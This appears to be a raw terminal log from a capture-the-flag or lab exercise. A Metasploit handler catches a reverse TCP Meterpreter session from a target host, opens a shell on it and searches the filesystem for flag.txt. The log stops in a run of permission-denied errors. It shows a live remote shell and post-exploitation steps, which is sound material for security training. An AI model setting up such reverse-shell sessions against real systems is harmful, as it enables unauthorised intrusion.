 Browse Netw...
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:35982) at 2021-06-12 07:50:14 -0700
meterpreter > shell
Process 1979 created.
Channel 0 created.
cd /
find . -iname flag.txt
find: './sys/kernel/debug': Permission denied
find: './sys/fs/pstore': Permission denied
find: './sys/fs/fuse/connections/48': Permission denied
find: './root': Permission denied
find: './var/log/samba': Permission denied
find: './var/log/metricbeat': Permission denied
find: './var/log/apache2': Permission denied
find: './var/log/packetbeat': Permission denied
find: './var/log/filebeat': Permission denied
find: './var/log/unattended-upgrades': Permission denied
find: './var/spool/cron/atspool': Permission denied
find: './var/spool/cron/atjobs': Permission denied
find: './var/spool/cron/crontabs': Permission denied
find: './var/spool/rsyslog': Permission denied
find: './var/cache/ldconfig': Permission denied